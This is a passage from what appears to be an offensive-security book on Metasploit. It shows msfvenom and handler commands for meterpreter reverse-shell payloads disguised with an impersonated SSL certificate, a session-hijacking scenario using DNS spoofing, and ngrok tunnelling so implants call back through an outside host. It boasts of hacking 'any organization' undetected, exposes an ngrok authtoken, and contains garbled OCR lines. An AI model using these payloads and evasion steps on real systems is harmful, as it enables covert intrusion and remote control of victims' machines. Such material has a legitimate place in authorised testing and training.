Upon successful execution of this module, three files will be generated: the private key file (.key), the certificate (.crt) file, and the public certificate (.pem) file. We need to use the PEM file to generate our HTTPS payload using the impersonated SSL certificate. This can be achieved by executing the following command:

```
Msfvenom -p windows/memeterpreter/reverse_https lhost=192.168.2.6
lport=8443 handlersslcert=<the pem file> stagerverifysslcert=true -f exe -o
<output payload file>
```



Let's set up the handler by executing the following command so that it uses the impersonated SSL certificate:

```
Set payload windows/meterpreter/reverse_https
Set stagerverifysslcert true
Set handlersslcert <pem file>
```

```
Miniprovide State State S
```

Now let's run the handler:



Upon successful payload execution, the handler will first verify the SSL certificate with the SHA1 hash, and only after that will it send the second stage:



We can confirm the SSL certificate in Wireshark:

| 🙇 Ca | pturing | g from Intel(R) PF | RO/1000 MT Desktop Adapte | er: Local Area Connection |          |                                                                                   |       |
|------|---------|--------------------|---------------------------|---------------------------|----------|-----------------------------------------------------------------------------------|-------|
| File | Edit    | View Go Ci         | apture Analyze Statistic  | s Telephony Wireless      | Tools I  | Help                                                                              |       |
| 1    |         |                    |                           |                           |          |                                                                                   |       |
|      | 49      |                    |                           |                           | <b>1</b> |                                                                                   |       |
| te   | .port = | == 8443            |                           |                           |          | ⊠                                                                                 | Ex Ex |
| No.  | 1       | Time               | Source                    | Destination               | Protocol | Length Info                                                                       |       |
| E.   | 1008 :  | 11.298510          | 192.168.2.30              | 192.168.2.6               | TCP      | 66 58641 → 8443 [SYN] Seq=0 Win=8192 Len=0 MSS=1460 WS=4 SACK_PERM=1              |       |
|      | 1010 1  | 11.300662          | 192.168.2.6               | 192.168.2.30              | TCP      | 66 8443 → 58641 [SYN, ACK] Seq=0 Ack=1 Win=65535 Len=0 MSS=1460 WS=32 SACK_PERM=1 |       |
|      | 1012 1  | 11.300744          | 192.168.2.30              | 192.168.2.6               | TCP      | 54 58641 → 8443 [ACK] Seq=1 Ack=1 Win=65700 Len=0                                 |       |
|      | 1013 1  | 11.302523          | 192.168.2.6               | 192.168.2.30              | TCP      | 60 [TCP Window Update] 8443 → 58641 [ACK] Seq=1 Ack=1 Win=262144 Len=0            |       |
|      | 1014 1  | 11.303220          | 192.168.2.30              | 192.168.2.6               | TLS∨1    | 153 Client Hello                                                                  |       |
|      | 1015 1  | 11.304971          | 192.168.2.6               | 192.168.2.30              | TCP      | 60 8443 → 58641 [ACK] Seq=1 Ack=100 Win=262016 Len=0                              |       |
|      | 1016    | 11.305612          | 192.168.2.6               | 192.168.2.30              | TLSV1    | 698 Server Hello, Certificate, Server Hello Done                                  |       |
|      | 1017 1  | 11.305914          | 192.168.2.30              | 192.168.2.6               | TLS∨1    | 252 Client Key Exchange, Change Cipher Spec, Encrypted Handshake Message          |       |
|      | 1018 1  | 11.307685          | 192.168.2.6               | 192.168.2.30              | TCP      | 60 8443 → 58641 [ACK] Seq=645 Ack=298 Win=261920 Len=0                            |       |
|      | 1019    | 11.309438          | 192.168.2.6               | 192.168.2.30              | TLSV1    | 113 Change Cipher Spec, Encrypted Handshake Message                               |       |
|      | 1020 1  | 11.324438          | 192.168.2.30              | 192.168.2.6               | TLSv1    | 395 Application Data                                                              |       |
|      | 1021 1  | 11.326167          | 192.168.2.6               | 192.168.2.30              | TCP      | 60 8443 → 58641 [ACK] Seq=704 Ack=639 Win=261792 Len=0                            |       |
|      | 1099 1  | 11.917683          | 192.168.2.6               | 192.168.2.30              | TLS∀1    | 1514 Application Data                                                             |       |
|      | 1100    | 11.917684          | 192.168.2.6               | 192.168.2.30              | TCP      | 1514 [TCP segment of a reassembled PDU]                                           |       |
|      | 1101 :  | 11.917711          | 192.168.2.30              | 192.168.2.6               | TCP      | 54 58641 → 8443 [ACK] Seq=639 Ack=3624 Win=65700 Len=0                            |       |
|      | 1102 1  | 11.918960          | 192.168.2.6               | 192.168.2.30              | TCP      | 1514 [TCP segment of a reassembled PDU]                                           |       |
|      | 1103 1  | 11.918961          | 192.168.2.6               | 192.168.2.30              | TCP      | 1514 [TCP segment of a reassembled PDU]                                           |       |
|      | 1104 :  | 11.918961          | 192.168.2.6               | 192.168.2.30              | TCP      | 1514 [TCP segment of a reassembled PDU]                                           |       |
|      | 1105 1  | 11.918961          | 192.168.2.6               | 192.168.2.30              | TCP      | 1514 [TCP segment of a reassembled PDU]                                           |       |
| D    | TLSv    | 1 Record Laye      | er: Handshake Protoco     | l: Server Hello           |          |                                                                                   |       |
| 4    | TLSV    | 1 Record Laye      | er: Handshake Protoco     | l: Certificate            |          |                                                                                   |       |
|      | C       | ontent Type:       | Handshake (22)            |                           |          |                                                                                   |       |
|      | v       | ersion: TLS 1      | L.0 (0×0301)              |                           |          |                                                                                   |       |
|      | L       | ength: 551         |                           |                           |          |                                                                                   |       |
|      | 4 H     | landshake Prot     | tocol: Certificate        |                           |          |                                                                                   |       |
|      |         | Handshake T        | ype: Certificate (11)     |                           |          |                                                                                   |       |
|      |         | Length: 547        | 7                         |                           |          |                                                                                   |       |
|      |         | Certificate        | es Length: 544            |                           |          |                                                                                   |       |
|      |         | 4 Certificate      | es (544 bytes)            |                           |          |                                                                                   |       |
|      |         | Certific           | ate Length: 541           |                           |          |                                                                                   |       |
|      |         | Certific           | ate: 3082021930820182     | a003020102021104d6e4      | 020d923  | d6b8 (id-at-commonName=*.packtpub.com,id-at-commonName=*.packtpub.com)            |       |
| Þ    | TLSV    | 1 Record Laye      | er: Handshake Protoco     | l: Server Hello Done      |          |                                                                                   |       |
|      |         |                    |                           |                           |          |                                                                                   |       |

The SSL certificate used for communication is the impersonated one. We can also verify the SSL certificate in the browser:



Boom! We can now hack any organization using their SSL certificate but with a different key. This way, they won't be able to decrypt our communication or detect us.

Now, how can we make this even more stealthy? (I know what you're thinking: *There's another level to this? Damn!*)

Did you know meterpreter payloads can also be hijacked by someone else? Let's take a look at a hijacking scenario in which the payload used is reverse\_tcp:

- 1. The attacker backdoor-ed a server with a persistent meterpreter service. However, for reasons such as gio-IP blocking, the DNS server not working, and so on, the service is not able to connect back to attacker's handler.
- 2. Let's say we also want to get access to the server but we're unable to.
- 3. In this case, upon sniffing the DNS information from the network, we found that the server is looking up a *weird* domain name.
- 4. We also found that the domain doesn't exist and according to its traits, we think that it could be a meterpreter stager trying to connect back to the handler.
- 5. How can we redirect this DNS lookup so that it points to our IP address where we have already set up our handler for an incoming connection?
- 6. A DNS spoofing attack is the perfect attack in this scenario. We perform this attack by hijacking the network DNS so that the server, when looking for the original malicious domain from the DNS, resolves to our handler IP.
- 7. It's a piece of cake after this. The handler receives the incoming connection and sends the stager.
- 8. The meterpreter session hijack is complete!

How can you prevent someone else from hijacking your session? Through paranoid mode!

Paranoid mode is a special security feature provided by Metasploit. It's a normal reverse\_winhttps payload with a custom SSL certificate that can verify the SSL certificate using SHA1 and can check the UUID from its payloads.json file to confirm whether or not the correct stager has been connected or not, ignoring all other payloads. For more information on paranoid mode, please refer to the following link: https://github.com/rapid7/metasploit-framework/wiki/Meterpreter-Paranoid-Mode

We may face situations where we want the payload to connect back to us but we don't have a public-facing IP in which our handler can receive an incoming connection (in an office situation). In those cases, if we can't get access to the router to set up the port-forwarding option then what can we do?

## Meterpreter over ngrok

According to its website (https://ngrok.com/), ngrok is a secure introspectable tunnel to the localhost. This exposes local servers behind NATs and firewalls to the public internet over secure tunnels. So, how do we use ngrok?

Let's start by registering to it:



Upon successful registration, you'll get the required **Tunnel Authtoken**. Let's copy this token:

| Image of the secure introspectable in x                                        |                                                                                                    |     |   |      |    |    | 0 |
|--------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----|---|------|----|----|---|
| $\leftrightarrow$ $\Rightarrow$ C $$ Secure   https://dashboard.ngrok.com/auth | *                                                                                                    | à 1 | 6 | 12 🚳 | 20 | R. | : |
| ngrok                                                                          | Dashboard Download Docs 30go73ylpb4f@opayq.com <del>v</del>                                                                                                    |     |   |      |    |    |   |
| Explore ngrok<br>Status<br>Reserved                                            | Your Tunnel Authtoken         7CWhmYYRQesFEf3Vxcffc_LxkbFmqggGswjwk8xC4C         You only need to do this one time.                                                                                                    |     |   |      |    |    |   |
| Auth                                                                           | ./ngrok authtoken 7CwhmYYRQesFEf3VxcfFc_LxkDFmqggGswjwk8xC4C                                                                                                    |     |   |      |    |    |   |
| Team<br>Admin<br>Billing                                                       | You must specify your authtoken to ngrok so that your client is tied to this account. ngrok saves your authtoken<br>in -/.ngrok2/ngrok.yml so that you don't need to repeat this step.                                             |     |   |      |    |    |   |
| Want more from ngrok?<br>Upgrade now                                           | IP Whitelist                                                                                                    |     |   |      |    |    |   |
|                                                                                | You may restrict access to your public endpoints with a whitelist of IP addresses. A client which does not match<br>any whitelist rule will be denied access. If there are no entries in your whitelist, then all IPs are allowed. |     |   |      |    |    |   |
|                                                                                | Upgrade to a Business plan to whitelist access to your tunnel endpoints.                                                                                                    |     |   |      |    |    |   |
|                                                                                |                                                                                                    |     |   |      |    |    |   |

We downloaded the ngrok package for macOS and, after uncompressing it, we got a single executable file named ngrok:

| •••                                                          |                     |            |
|--------------------------------------------------------------|---------------------|------------|
| [xXxZombi3xXx:~ Harry\$ ls -alh<br>-rwxr-xr-x@ 1 Harry staff | ngrok<br>15M Jul 15 | 2017 ngrok |
| xXxZombi3xXx:~ Harry\$                                       |                     | ,          |

Let's first use our auth token so that whenever the tunnel is being created by this executable file, our auth token is used. We can do this by executing the following command:

#### ./ngrok authtoken <auth token>

Harry — -bash — 143×37 [xXxZombi3xXx:~ Harry\$ ./ngrok authtoken 7CWhmYYRQesFEf3VxcfFc\_LxkDFmqggGswjwk8xC4C Authtoken saved to configuration file: /Users/Harry/.ngrok2/ngrok.yml xXxZombi3xXx:~ Harry\$ Let's try to execute ngrok to bring up the help screen:

| • • • (2) (2) (2) (2) (2) (2) (2) (2) (2) (2)                                                           |  |
|----------------------------------------------------------------------------------------------------|--|
| xXxZombi3xXx:~ Harry\$ ./ngrok                                                                          |  |
| NAME:                                                                                                   |  |
| ngrok - tunnel local ports to public URLs and inspect traffic                                           |  |
|                                                                                                    |  |
| DESCRIPTION:                                                                                            |  |
| ngrok exposes local networked services beninds wals and tirewalls to the                                |  |
| webback consumers and self-host nersonal services                                                       |  |
| Detailed help for each command is available with 'parok help <commands'.< td=""><td></td></commands'.<> |  |
| Open http://localhost:400 for parek's web interface to inspect traffic.                                 |  |
| open neeping recamped and fail high or of her interface in inspece warrier                              |  |
| EXAMPLES:                                                                                               |  |
| ngrok http 80 # secure public URL for port 80 web server                                                |  |
| ngrok http -subdomain=baz 8080   # port 8080 available at baz.ngrok.io                                  |  |
| ngrok http foo.dev:80 # tunnel to host:port instead of localhost                                        |  |
| ngrok tcp 22 # tunnel arbitrary TCP traffic to port 22                                                  |  |
| ngrok tls -hostname=foo.com 443 # TLS traffic for foo.com to port 443                                   |  |
| ngrok start foo bar baz # start tunnels from the configuration file                                     |  |
| Vied C TAN-                                                                                             |  |
| 77.8                                                                                                    |  |
| E.E.O                                                                                                   |  |
| AUTHOR:                                                                                                 |  |
| inconshreveable - <alan@ngrok.com></alan@ngrok.com>                                                     |  |
|                                                                                                    |  |
| COMMANDS:                                                                                               |  |
| authtoken save authtoken to configuration file                                                          |  |
| credits prints author and licensing information                                                         |  |
| Shttp Start an HTTP tunnel                                                                              |  |
| start start tunnels by name from the configuration file                                                 |  |
| the start of the tunnel                                                                                 |  |
| undata undata page to the latest version                                                                |  |
| version nrint the version string                                                                        |  |
| help Shows a list of commands or help for one command                                                   |  |
| xXxZombi3xXx:- Harry\$                                                                                  |  |
|                                                                                                    |  |

As we can see from preceding screenshot, ngrok supports TCP, HTTP, and TLS tunnel (TLS is only for premium users). Let's start the HTTP tunnel using the following command:

```
./ngrok http 8443
```



The HTTP tunnel is now up and running on port 8443:

| • • •                                       |                |           |          | 🐒 Harry — ng | grok http 844 | 3—143×37 |  |  |    |       |      |       |
|---------------------------------------------|----------------|-----------|----------|--------------|---------------|----------|--|--|----|-------|------|-------|
| ngröknby3@inconshreyeablecons               |                |           |          |              |               |          |  |  | (( | trl+C | to ( | quit) |
| Session Status                              | online         |           |          |              |               |          |  |  |    |       |      |       |
| Account: ok000kdc1                          | Harpreet (Pla  | n: Free)  |          |              |               |          |  |  |    |       |      |       |
| Version000000000000000000000000000000000000 | 02.2.80000x.   |           |          |              |               |          |  |  |    |       |      |       |
| Region000000000000k,                        | United States  | (us)      |          |              |               |          |  |  |    |       |      |       |
| Web Interface klosses :0000                 | http://127.0.0 | 0.1:4040  |          |              |               |          |  |  |    |       |      |       |
| Forwarding                                  | http://c55867  | a0.ngrok. | io -> lo | calhost:     | 8443          |          |  |  |    |       |      |       |
| Forwarding).                                | https://c5586  | 7a0.ngrok | .io -> 1 | localhost    | :8443         |          |  |  |    |       |      |       |
|                                             |                |           |          |              |               |          |  |  |    |       |      |       |
| Connections                                 | Mttl. 000 opn  | rt1       | rt5      | p50          | p90           |          |  |  |    |       |      |       |
| c000000.MMM,00c.MMMM100                     | 0 H,0001000c   | 0.00      | 0.00     | 0.00         | 0.00          |          |  |  |    |       |      |       |
|                                             |                |           |          |              |               |          |  |  |    |       |      |       |
|                                             |                |           |          |              |               |          |  |  |    |       |      |       |

Let's understand the line forwarding http://c55867a0.ngrok.io | localhost:8443 via the following diagram:

|                  | Secure tunnel which connects port 8443/tcp from attackers machine | =            |
|------------------|-------------------------------------------------------------------|--------------|
|                  | to ngrok server with domain c55867a0.ngrok.io                     |              |
| Attacker machine |                                                                   | Ngrok server |

This also means that any incoming HTTP connection to c55867.ngrok.io will be forwarded to the attacker's machine on port 8443/tcp.

The web interface for ngrok can be opened on http://localhost:4040/:

| • • • The sect of the sect of the sect of | ×              | Θ                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------|----------------------------------------------------------------------------------------------------|
| ← → C 🛈 127.0.0.1:4040/in                                                                                                    | spect/http     | x 🦓 💩 👘 🤓 🧐 🥫 :                                                                                                    |
| ngrok                                                                                                    | online Inspect | Documentation                                                                                                    |
|                                                                                                    |                | No requests to display yet<br>To get started, make a request to one of your tunnel URLs<br>• http://c55867a0.ngrok.lo<br>• https://c55867a0.ngrok.lo |

We have the LHOST and LPORT for meterpreter connections. Let's set up the handler to accept the connections using the following commands:

```
Set payload windows/meterpreter/reverse_http
Set lhost 0.0.0.0
Set lport 8443
Set exitfunc thread
Exploit -j
```

|                                                                            | Harry — msfconsole — 143×38 |
|----------------------------------------------------------------------------|-----------------------------|
| <pre>lmsf exploit(multi/handler) &gt; set payload windows/meterpret@</pre> | er_reverse_http             |
| payload => windows/meterpreter_reverse_http                                |                             |
| <pre>msf exploit(multi/handler) &gt; set lport 8443</pre>                  |                             |
| lport => 8443                                                              |                             |
| <pre>msf exploit(multi/handler) &gt; set lhost 0.0.0.0</pre>               |                             |
| lhost => 0.0.0.0                                                           |                             |
| <pre>lmsf exploit(multi/handler) &gt; set exitfunc thread</pre>            |                             |
| exitfunc => thread                                                         |                             |
| <pre>lmsf exploit(multi/handler) &gt; exploit -j</pre>                     |                             |
| [*] Exploit running as background job 0.                                   |                             |
|                                                                            |                             |
| Started HTTP reverse handler on http://0.0.0.0:8443                        |                             |
| <u>msf</u> exploit(multi/handler) >                                        |                             |

Furthermore, let's generate the meterpreter payload that would connect to the ngrok server. The ngrok server will automatically forward the connection to our handler listening on port 8443:



Upon successful payload execution, you'll see a meterpreter session pop up:

http://0.0.0.0:8443 handling request from 127.0.0.1; (UUID: gf6bdofq) Unknown request to with UA 'Mozilla/5.0 (Windows NT 6.1; W0W64; rv:3 3.0) Gecko/20100101 Firefox/33.0'
http://0.0.0.0:8443 handling request from 127.0.0.1; (UUID: gf6bdofq) Attaching orphaned/stageless session...
Meterpreter session 2 opened (127.0.0.1:8443 -> 127.0.0.1:57595) at 2018-08-25 18:49:47 +0530

Let's confirm the session using the sessions command:



Let's also interact with the session for further confirmation:



The session is stable and working perfectly. Thanks, ngrok!

Another good thing about using ngrok is the web interface. The interface does so much more than displaying the status. We can see connection-related information on this interface:

| ● ● ● □ ngro<br>← → Ĉ ① 12 | ok - Status<br>2 <b>7.0.0.1</b> :4040/statu | × C c55867a0.ngrok.io     | ×                    | L.     |                     |        |         |         | 4        | * * & *       | o % ( | 0<br>0 |
|----------------------------|---------------------------------------------|---------------------------|----------------------|--------|---------------------|--------|---------|---------|----------|---------------|-------|--------|
|                            | ngrok onlin                                 | Inspect Status            |                      |        |                     |        |         |         |          | Documentation |       |        |
|                            | Configu                                     | Iration                   |                      |        | Metrics             |        |         |         |          |               |       |        |
|                            | Tunnels                                     |                           | online - server prod |        | Connections         |        |         |         |          |               |       |        |
|                            | command li                                  | ine                       |                      | tunnel | total               | open   | /sec 1m | /sec 5m | /sec 15m |               |       |        |
|                            | URL                                         | https://c55867a0.ngrok.ic | 0                    |        | command_line        | 1      | 0       | 0.00    | 0.00     | 0.00          |       |        |
|                            | Addr                                        | localhost:8443            | <u>i</u>             |        | command_line (http) | 115    | 0       | 0.53    | 0.27     | 0.11          |       |        |
|                            | Inspect                                     | enabled                   |                      |        | All                 | 116    | 0       | 0.53    | 0.27     | 0.11          |       |        |
|                            | Proto                                       | https                     |                      |        |                     |        |         |         |          |               |       |        |
|                            | command_li                                  | ine (http)                |                      |        | Connection Dura     | ations | 5       |         |          | (in seconds)  |       |        |
|                            | URL                                         | http://c55867a0.ngrok.io  | د                    |        | tunnel              |        | 50%     | 90%     | 95%      | 99%           |       |        |
|                            | Addr                                        | localhost:8443            |                      |        | command_line        |        | 0.31    | 0.31    | 0.31     | 0.31          |       |        |
|                            | Inspect                                     | enabled                   |                      |        | command_line (http) |        | 0.00    | 0.31    | 0.39     | 2.30          |       |        |
|                            | Proto                                       | http                      |                      |        | All                 |        | 0.00    | 0.31    | 0.37     | 2.29          |       |        |
| 1                          |                                             |                           |                      |        |                     |        |         |         |          |               |       |        |

We can also see the number of requests made to the ngrok server from this interface:

| • • • 🕒 🕒 ngrol | • • • ngrok - Status × ( C55867a0.ngrok.io × ) |  |                     |        |         |      |      |              |                |   |
|-----------------|------------------------------------------------|--|---------------------|--------|---------|------|------|--------------|----------------|---|
| ← → C ① 127     | 7.0.0.1:4040/status                            |  |                     |        |         |      |      | * * * *      | 💩 8 🦻 🗓        | : |
| ngrok online    | Inspect Status                                 |  |                     |        |         |      |      |              |                |   |
| Global          |                                                |  |                     |        |         |      |      |              |                |   |
| HTTPProxy       | no value                                       |  | HTTP Requests       |        |         |      |      |              |                |   |
| SOCKS5Proxy     | no value                                       |  | tunnel              | total  | /sec 1m | Isec | 5m   | /sec 15m     |                |   |
| ServerAddr      | tunnel.us.ngrok.com:443                        |  | common de l'ana     | o      | 0.00    | 0.00 | UIII | 0.00         |                |   |
| Authtoken       | 7CWhmYYRQesFEf3VxcfFc_LxkDFmqggGswjwk8xC4C     |  | command_line        | U      | 0.00    | 0.00 |      | 0.00         |                |   |
| Region          | us                                             |  | command_line (http) | 115    | 0.51    | 0.27 |      | 0.11         |                |   |
| ServerSNI       | no value                                       |  | All                 | 115    | 0.51    | 0.27 |      | 0.11         |                |   |
| WebAddr         | 127.0.0.1:4040                                 |  |                     |        |         |      |      |              |                |   |
| RootCAs         | ngrok.com trusted root                         |  | HTTP Request Du     | ration | S       |      |      | (in seconds) |                |   |
